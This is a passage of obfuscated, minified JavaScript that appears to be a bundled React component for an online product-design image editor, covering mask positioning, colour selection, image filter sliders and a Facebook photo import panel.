_0x4f0dc9['colorSelected']();},'style':_0x2c771e['fIcEl']('none',_0x4f0dc9['strokeColor'])?{'backgroundColor':_0x4f0dc9['strokeColor']}:{'backgroundImage':_0x2c771e['XIAdC'](_0x2c771e['AogEF'](_0x2c771e['jnbCL'],_0x4c80ec['a']),')')}}))))),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['cGvAe']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['KbSEk']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['qKHPo']},_0x4f0dc9['language']['image']['imagePosition'],_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TPTOh']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'col\x20col-md'},_0x2ff935['a']['createElement']('div',{'className':'movearrow-Wrap'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'btn-group'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'btn\x20btn-sm\x20btn-default\x20bg-light','onClick':function(){return _0x4f0dc9['positionMaskImg'](_0x1b3ddf['eijmd']);}},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-top-arrow'}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['main']['top']))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['eSvKZ'],'onClick':function(){return _0x4f0dc9['positionMaskImg'](_0x1b3ddf['zWhYs']);}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['main']['left'])),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['doxxo']},'\u00a0'),_0x2ff935['a']['createElement']('div',{'className':'btn\x20btn-sm\x20btn-default\x20bg-light','onClick':function(){return _0x4f0dc9['positionMaskImg']('right');}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['bOUdu']}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['main']['right']))),_0x2ff935['a']['createElement']('div',{'className':'btn-group'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'btn\x20btn-sm\x20btn-default\x20bg-light','onClick':function(){return _0x4f0dc9['positionMaskImg'](_0x2c771e['fwYMq']);}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['lJRUc']}),_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['main']['bottom']))))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['CyIYX']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['RvEPG']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['EeoxW']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'col-auto'},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['eSvKZ'],'onClick':function(){return _0x4f0dc9['onMaskZoomIn']();}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['wZOtJ']})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['eSvKZ'],'onClick':function(){return _0x4f0dc9['onMaskZoomOut']();}},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-zoom-out'})))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'col-auto'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'btn\x20btn-sm\x20btn-default\x20btn-link'},_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['image']['expand'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['VBJJD']},_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],{'className':_0x2c771e['zbqlQ']},_0x4f0dc9['language']['image']['compress']))))))))))))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x4f0dc9['isStrokeColor']?'':_0x2c771e['qutFy']},(function(){if(_0x4f0dc9['isStrokeColor'])return _0x2ff935['a']['createElement'](_0x88194b['a'],{'onColorSelect':_0x4f0dc9['onMaskColorSelect'],'onColorHover':function(){return _0x4f0dc9['onColorHover'];}});}()),_0x2ff935['a']['createElement']('div',{'className':'buttonGroup\x20d-flex\x20mt-2'},_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['kWkpN'],'onClick':function(){return _0x4f0dc9['colorPickCancel']();}},_0x4f0dc9['language']['main']['cancel']),_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':'btn\x20btn-success\x20btn-sm\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x4f0dc9['colorPickOk']();}},_0x4f0dc9['language']['main']['done'])))),!_0x4f0dc9['isMaskSettingActive']&&_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['UvrOh'](_0x2c771e['FSvcR'],_0x4f0dc9['isStrokeColor']?_0x2c771e['HAbDv']:''),'title':_0x2c771e['JzmQB'],'onClick':function(){return _0x4f0dc9['maskSettings']();}},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-adjust\x20mr-1'}),'\x20',_0x4f0dc9['language']['main']['settings']),_0x2ff935['a']['createElement']('div',{'className':_0x4f0dc9['isStrokeColor']?_0x2c771e['wNCbS']:_0x2c771e['uNaTk']},_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['kWkpN'],'onClick':function(){return _0x4f0dc9['cancelMask']();}},_0x4f0dc9['language']['main']['cancel']),_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['YjiFx'],'onClick':function(){return _0x4f0dc9['applyMask']();}},_0x4f0dc9['language']['main']['done'])));},_0xa8fdeb=function(_0x22f86d){var _0x348797={'NFmFA':_0x2c771e['zMNPH'],'WkUAy':_0x2c771e['HfoNU'],'qVUbP':_0x2c771e['HyjPc'],'Jlrmp':'saturValue','GsYMY':'blurValue'};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['oEtrU']===_0x22f86d['activeView']?_0x2c771e['oEtrU']:_0x2c771e['qutFy']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':'boxTitle\x20back-to-back','onClick':function(){return _0x22f86d['openView'](_0x348797['NFmFA']);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x22f86d['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x22f86d['language']['image']['edit']),_0x2ff935['a']['createElement']('div',{'className':'boxTitle\x20back-to-menu','title':_0x22f86d['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-delete'}))),_0x2c771e['ErbyU'](!0x1,_0x22f86d['isMobileView'])&&_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['LyZHP']},_0x2ff935['a']['createElement']('figure',{'className':_0x2c771e['lZkQE']},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'src':_0x22f86d['updatedFile'],'alt':''})),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['MjuKF']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NPKaY'],'onClick':function(){return _0x22f86d['openView']('crop');}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['XUZiv']}),_0x22f86d['language']['main']['crop']))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'item-filters-options\x20mt-3'},_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['akJIY']},_0x22f86d['language']['image']['brightness']),_0x2ff935['a']['createElement']('div',{'className':'d-flex\x20form-group'},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0.5,'minValue':-0.5,'value':_0x22f86d['sliderValue']['brightValue'],'step':0.05,'onChange':function(_0x303b22){return _0x22f86d['imageFilter'](_0x303b22,'brightValue');}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'debounceTimeout':0x64,'value':_0x22f86d['sliderValue']['brightValue']?_0x22f86d['sliderValue']['brightValue']:'0','onChange':function(_0x34889b){return _0x22f86d['validateImageFilter'](_0x34889b,_0x348797['WkUAy']);},'pattern':_0x2c771e['NtJQK']})),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['akJIY']},_0x22f86d['language']['image']['contrast']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['jaLKt']},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0.5,'minValue':-0.5,'value':_0x22f86d['sliderValue']['contrastValue'],'step':0.05,'onChange':function(_0x5282ee){return _0x22f86d['imageFilter'](_0x5282ee,'contrastValue');}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'debounceTimeout':0x64,'value':_0x22f86d['sliderValue']['contrastValue']?_0x22f86d['sliderValue']['contrastValue']:'0','onChange':function(_0x52e43d){return _0x22f86d['validateImageFilter'](_0x52e43d,_0x348797['qVUbP']);},'pattern':_0x2c771e['NtJQK']})),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['akJIY']},_0x22f86d['language']['image']['saturation']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['jaLKt']},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0x5,'minValue':-0x5,'value':_0x22f86d['sliderValue']['saturValue'],'step':0.5,'onChange':function(_0x58cc29){return _0x22f86d['imageFilter'](_0x58cc29,_0x2c771e['gTzqJ']);}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'debounceTimeout':0x64,'value':_0x22f86d['sliderValue']['saturValue']?_0x22f86d['sliderValue']['saturValue']:'0','onChange':function(_0x16bbf9){return _0x22f86d['validateImageFilter'](_0x16bbf9,_0x348797['Jlrmp']);},'pattern':_0x2c771e['NtJQK']})),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['akJIY']},_0x22f86d['language']['image']['hue']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['jaLKt']},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0x5,'minValue':-0x5,'value':_0x22f86d['sliderValue']['hueValue'],'step':0.1,'onChange':function(_0x433c6c){return _0x22f86d['imageFilter'](_0x433c6c,'hueValue');}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'debounceTimeout':0x64,'value':_0x22f86d['sliderValue']['hueValue']?_0x22f86d['sliderValue']['hueValue']:'0','onChange':function(_0x48b96f){return _0x22f86d['validateImageFilter'](_0x48b96f,_0x2c771e['sgrZX']);},'pattern':_0x2c771e['NtJQK']})),_0x2ff935['a']['createElement']('h6',{'className':'sectitle'},_0x22f86d['language']['image']['blur']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'d-flex\x20form-group'},_0x2ff935['a']['createElement'](_0x198566['a'],{'maxValue':0.5,'minValue':0x0,'value':_0x22f86d['sliderValue']['blurValue'],'step':0.05,'onChange':function(_0x16437e){return _0x22f86d['imageFilter'](_0x16437e,_0x2c771e['ypYjs']);}}),_0x2ff935['a']['createElement'](_0x532b55['DebounceInput'],{'className':_0x2c771e['fCpSf'],'minLength':0x1,'debounceTimeout':0x64,'value':_0x22f86d['sliderValue']['blurValue']?_0x22f86d['sliderValue']['blurValue']:'0','onChange':function(_0x5155d1){return _0x22f86d['validateImageFilter'](_0x5155d1,_0x348797['GsYMY']);},'pattern':_0x2c771e['VrdQG']}))),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['CHfgv']},_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['prfrr'],'onClick':function(){return _0x22f86d['openView'](_0x2c771e['zMNPH']);}},_0x22f86d['language']['main']['cancel']),_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':'btn\x20btn-success\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x22f86d['onCompleteFilter']();}},_0x22f86d['language']['main']['done'])));},_0x42c33f=function(_0x2455ff){return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['HPTzx'](_0x2c771e['YwrGO'],_0x2455ff['activeView'])?'':_0x2c771e['Xqgcs']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':_0x2c771e['VxZYC'],'onClick':function(){return _0x2455ff['openView'](_0x2c771e['zMNPH']);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x2455ff['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x2455ff['language']['panel']['back']))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TBKYC']},_0x2ff935['a']['createElement'](_0x2c771e['JjgZC'],{'className':'uploadImg\x20d-none'},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'onLoad':_0x2455ff['onImgLoad'],'src':_0x2455ff['updatedFile'],'alt':''})),_0x2ff935['a']['createElement']('canvas',{'height':_0x2c771e['fKFiz'],'id':_0x2c771e['ssLtr'],'width':_0x2c771e['fKFiz']}),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['tfbXW']},_0x2ff935['a']['createElement'](_0x2c771e['CCfjC'],{'id':_0x2c771e['nbFEi'],'onMouseDown':function(_0x1b2d61){return _0x2455ff['tooltipMouseDown'](_0x1b2d61);},'onMouseMove':function(_0x3d828a){return _0x2455ff['tooltipMouseMove'](_0x3d828a);}}))),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['SlOco']},_0x2ff935['a']['createElement']('button',{'className':_0x2c771e['prfrr'],'onClick':function(){return _0x2455ff['resetRemoveColor']();}},_0x2455ff['language']['main']['cancel']),_0x2ff935['a']['createElement']('button',{'className':_0x2c771e['rOjBv'],'onClick':function(){return _0x2455ff['applyRemoveColor']();}},_0x2455ff['language']['main']['done'])));},_0x29fa98=_0x2c771e['XvHvH'](_0x31ae42,0xc),_0x1fc4df=function(_0x599287){var _0x152405={'Vvlcc':function(_0x3e810a,_0x3075e3){return _0x3e810a===_0x3075e3;},'FGAjV':_0x2c771e['MTbDL'],'xrztn':function(_0x1d9470,_0x294a96){return _0x2c771e['Eswpo'](_0x1d9470,_0x294a96);},'leFwk':_0x2c771e['MXUlS'],'wSYwi':function(_0x546aaa,_0x15ab22){return _0x2c771e['CgizR'](_0x546aaa,_0x15ab22);},'iUHNy':_0x2c771e['vfDRw'],'MawOD':'thumbView-elements\x20active\x20error-color','mFxod':_0x2c771e['WuXlo'],'AGmrh':_0x2c771e['uwcrK'],'ouRoY':_0x2c771e['Vzuml'],'oyCNI':_0x2c771e['ofmui'],'algyI':function(_0x5b4d52,_0x343a0a){return _0x2c771e['rwwea'](_0x5b4d52,_0x343a0a);},'tVGXD':function(_0xf5c692,_0x36f4a7){return _0xf5c692+_0x36f4a7;},'KZJZx':_0x2c771e['jnbCL'],'POpoA':'backToEdit'};return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['kwrbB'](_0x2c771e['tfKQZ'],_0x599287['activeView'])?'':_0x2c771e['qutFy']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':'boxTitle\x20back-to-back','onClick':function(){return _0x599287['closeColorView'](_0x2c771e['MiFWf']);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'icon','title':_0x599287['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['MZBrE']}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x599287['language']['image']['chooseColor']),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['hOeLs'],'title':_0x599287['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['jxKfe']}))),_0x2ff935['a']['createElement']('h6',{'className':_0x2c771e['RmjtA']},_0x599287['isEmbroideryEnable']&&!_0x599287['isUsedColExists']?_0x599287['language']['clipart']['embHighlightedError']:_0x599287['language']['main']['selectedColor']),_0x2ff935['a']['createElement']('h3',{'className':_0x2c771e['ObCfQ']},_0x2ff935['a']['createElement'](_0x2c771e['lmTGE'],null,_0x599287['language']['main']['selectedColor']),_0x2ff935['a']['createElement']('span',{'className':_0x2c771e['vTlzf'],'onClick':function(){return _0x599287['closeColorView']();}},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['FXQex']}),'\x20',_0x599287['language']['main']['done'])),!_0x599287['isMobileView']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'bg-wrap\x20mb-2'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['yOfDR']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['PbkTa']},_0x599287['colorList']['map'](function(_0x31c18e,_0x4241a6){var _0x4b2bf5={'USAFr':function(_0x398935,_0x21acd8){return _0x2c771e['rwwea'](_0x398935,_0x21acd8);}};return function(_0x94ed5,_0x5ed6e6){var _0x1940da=!0x1,_0x4695b='';return _0x94ed5['fill']&&_0x599287['isEmbroideryEnable']&&(_0x1940da=function(_0x78c9d2){var _0x302d15={'NkWSs':function(_0x5eb0ea,_0xa6d02c){return _0x4b2bf5['USAFr'](_0x5eb0ea,_0xa6d02c);},'weQTP':function(_0x44e551,_0x5a4de9){return _0x4b2bf5['USAFr'](_0x44e551,_0x5a4de9);},'IyHWI':function(_0x259242,_0x3ee73e){return _0x4b2bf5['USAFr'](_0x259242,_0x3ee73e);}},_0x5c3b09=!0x0;return _0x599287['catColorList']['forEach'](function(_0x247d7e){_0x247d7e['subcategory']['forEach'](function(_0x3dcc4f){var _0x109c1e;if((_0x302d15['NkWSs'](null,_0x3dcc4f)||_0x302d15['NkWSs'](void 0x0,_0x3dcc4f)||_0x302d15['weQTP'](null,_0x109c1e=_0x3dcc4f['color_data'])||_0x302d15['NkWSs'](void 0x0,_0x109c1e)?void 0x0:_0x109c1e['length'])&&_0x5c3b09){var _0x11b9c3=_0x3dcc4f['color_data']['filter'](function(_0x2c2652){return _0x2c2652['hex_value']===_0x78c9d2;});(_0x302d15['IyHWI'](null,_0x11b9c3)||void 0x0===_0x11b9c3?void 0x0:_0x11b9c3['length'])&&(_0x5c3b09=!0x1);}});}),_0x5c3b09;}(_0x94ed5['fill'])),_0x152405['Vvlcc'](_0x152405['FGAjV'],_0x94ed5['fill'])||_0x152405['xrztn'](_0x152405['leFwk'],_0x94ed5['fill'])||/^#([0-9A-F]{3}){1,2}$/i['test'](_0x94ed5['fill'])||(_0x4695b=_0x94ed5['fill']['substring'](_0x152405['wSYwi'](_0x94ed5['fill']['lastIndexOf']('#'),0x1),_0x94ed5['fill']['lastIndexOf'](')'))),_0x2ff935['a']['createElement'](_0x152405['iUHNy'],{'key':_0x94ed5['id'],'onClick':function(){return _0x599287['onChangeImageColor'](_0x5ed6e6,_0x94ed5['fill']);},'className':_0x152405['Vvlcc'](_0x599287['selectedIndex'],_0x5ed6e6)&&_0x1940da?_0x152405['MawOD']:_0x152405['Vvlcc'](_0x599287['selectedIndex'],_0x5ed6e6)?_0x152405['mFxod']:_0x1940da?_0x152405['AGmrh']:_0x152405['ouRoY']},_0x2ff935['a']['createElement'](_0x152405['iUHNy'],{'className':_0x152405['oyCNI'],'style':_0x152405['algyI'](_0x152405['FGAjV'],_0x94ed5['fill'])||_0x152405['xrztn'](_0x152405['leFwk'],_0x94ed5['fill'])?{'backgroundImage':_0x152405['tVGXD'](_0x152405['wSYwi']('url(',_0x4c80ec['a']),')')}:/^#([0-9A-F]{3}){1,2}$/i['test'](_0x94ed5['fill'])?{'backgroundColor':_0x94ed5['fill']}:{'background':_0x152405['tVGXD'](_0x152405['tVGXD'](_0x152405['wSYwi'](_0x152405['KZJZx'],_0x29fa98['a']['assets_path']),'/color_palettes/'),_0x4695b)+')'}}));}(_0x31c18e,_0x4241a6);})))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['mWTWk']('',_0x599287['selectedIndex'])||_0x599287['hideColorPalettes']?_0x2c771e['FkNYh']:_0x2c771e['KfiIC']},_0x2ff935['a']['createElement'](_0x88194b['a'],{'onColorSelect':_0x599287['onColorSelect'],'onColorHover':_0x599287['onColorHover'],'activeView':_0x599287['activeView'],'oneColorEnable':_0x599287['oneColorEnable'],'usedColorList':_0x599287['colorList'],'selectedColor':_0x599287['selectedColor'],'backToModules':_0x599287['backToModules']}),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'buttonGroup'},_0x2ff935['a']['createElement'](_0x2c771e['qvyky'],{'className':_0x2c771e['wvzRW'],'onClick':function(){return _0x599287['closeColorView'](_0x152405['POpoA']);}},_0x599287['language']['main']['done']))));},_0x38f2c6=_0x2c771e['XNMyF'](_0x31ae42,0x13a),_0x10db28=_0x2c771e['vtesP'](_0x31ae42,0xb),_0x5ab553=_0x2c771e['sxFmr'](_0x31ae42,0xa4),_0x210973=(_0x31ae42(0x317),_0x31ae42(0x16)),_0x380b53=_0x2c771e['ecrJB'](_0x31ae42,0x5),_0x597db7=_0x31ae42(0x19),_0x20c157=_0x31ae42['n'](_0x597db7),_0x4c75e0=_0x31ae42(0x1b),_0x453733=function(_0x435612){var _0x3a57eb={'Fwlzv':_0x2c771e['vfDRw'],'QJEPv':_0x2c771e['xvAWj']};return _0x2ff935['a']['createElement']('div',{'className':_0x2c771e['XMbmC']},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['euVpv']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':_0x2c771e['VxZYC'],'onClick':function(){return _0x435612['cancelFacebookImport']();}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x435612['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x2c771e['RvesR']),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['hOeLs'],'title':_0x435612['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':_0x2c771e['jxKfe']}))),_0x435612['faceBookError']?_0x2ff935['a']['createElement']('div',null,_0x435612['faceBookErrorMsg']):_0x2c771e['bCszq'](_0x435612['facebookImageList']['length'],0x0)?_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['nPPup'],'key':0x0},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['HXrPJ']},_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x22,'width':0xff})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['lrbZz']},_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x22,'width':0x15e})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['jQIed']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['YoqQu'],'style':{'overflow':_0x2c771e['qutFy']}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa]['map'](function(_0x1486af){return _0x2ff935['a']['createElement']('div',{'className':'thumbView-elements','key':_0x1486af},_0x2ff935['a']['createElement'](_0x3a57eb['Fwlzv'],{'className':'imageWrap'},_0x2ff935['a']['createElement']('figure',{'className':_0x3a57eb['QJEPv']},_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x50,'width':0x50}))));})))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['KEjcg']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'thumbView\x20scrollbar','style':{'overflow':_0x2c771e['qutFy']}},_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['PbkTa']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa]['map'](function(_0x25bd98){return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['Vzuml'],'key':_0x25bd98},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['zXCFo']},_0x2ff935['a']['createElement'](_0x2c771e['JjgZC'],{'className':_0x2c771e['xvAWj']},_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x6e,'width':0x6e}))));})))),_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['jrUht']},_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x8,'width':0xb4})))):_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['CNeAp']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['YoqQu']},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['PbkTa']},_0x435612['facebookImageList']['map'](function(_0x40e5f9,_0x7704fb){return _0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'key':_0x7704fb,'className':_0x2c771e['Eswpo'](_0x435612['selectedFacebookImageId'],_0x7704fb)?'thumbView-elements\x20active':_0x2c771e['Vzuml'],'onClick':function(){return _0x435612['addFacebookImage'](_0x40e5f9,_0x7704fb);}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':'imageWrap'},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['xvAWj']},_0x2ff935['a']['createElement'](_0x2c771e['CDHrS'],{'src':_0x40e5f9,'alt':'','style':{'maxHeight':'250px'}}))));})))));},_0xe4296d=_0x2c771e['zNzkG'](_0x31ae42,0x349),_0xcec019=_0x31ae42['n'](_0xe4296d),_0xabb5f9=_0x31ae42(0x2a),_0x354499=_0x2c771e['irQPk'](_0x31ae42,0x34a),_0x2bc8ba=_0x31ae42['n'](_0x354499),_0x59d6ee=(_0x2c771e['VUWRD'](_0x31ae42,0x359),[_0x2c771e['qwJRd']]),_0x199e4e=_0x2c771e['aohRx'](_0x31ae42,0xeb),_0x53a578=_0x31ae42(0x17f),_0x711e34=_0x31ae42(0x35a),_0x490dbe=[],_0x1ce3ea=[],_0x10a502={},_0x589c4b=!0x1,_0x107196=null,_0x25f866=null,_0x16a377=null,_0x31946e=null,_0x18a2b0=[],_0x203d2e='',_0x3fe492=function(_0x3ef914){var _0x12ee95={'VobVm':function(_0x8f0b62){return _0x2c771e['QTXml'](_0x8f0b62);},'iZgzU':function(_0x7db826,_0x37f30e){return _0x2c771e['LZmkm'](_0x7db826,_0x37f30e);},'mOQDL':function(_0xdb4063,_0x334dc4){return _0xdb4063/_0x334dc4;},'FIZcp':function(_0x9df193,_0x5a18a6){return _0x2c771e['eVzxL'](_0x9df193,_0x5a18a6);},'BAQfd':function(_0x575573,_0x5a7e9d){return _0x575573/_0x5a7e9d;},'ggble':function(_0x1c6254,_0x5877ea){return _0x1c6254-_0x5877ea;},'wReTr':function(_0x567a29,_0x1c60c1){return _0x567a29/_0x1c60c1;},'HOzoT':function(_0x21c528,_0x944906){return _0x21c528-_0x944906;},'FpxCO':function(_0x4a4487,_0x339add){return _0x4a4487>_0x339add;},'vbKzn':function(_0x4ae354,_0x27fd84){return _0x2c771e['fsdJj'](_0x4ae354,_0x27fd84);},'zIfEs':function(_0x37677e,_0x56af0d){return _0x2c771e['FSvef'](_0x37677e,_0x56af0d);},'NiYLs':function(_0x40fe7d,_0x2642c7){return _0x2c771e['zNzkG'](_0x40fe7d,_0x2642c7);},'eKgJo':function(_0x51e2db,_0x20c1b8){return _0x2c771e['BwiDB'](_0x51e2db,_0x20c1b8);},'SOuAB':function(_0x456ade,_0x18eaa5){return _0x2c771e['dTNCh'](_0x456ade,_0x18eaa5);},'jatsS':function(_0x47ccac,_0x1224ce){return _0x2c771e['dTNCh'](_0x47ccac,_0x1224ce);},'tIAdH':'edit','Hyixr':function(_0x229cf0,_0x3da948){return _0x2c771e['RkLWP'](_0x229cf0,_0x3da948);},'XHyAV':_0x2c771e['QBZXI'],'CwxmL':function(_0x2f87de,_0xb5bb63){return 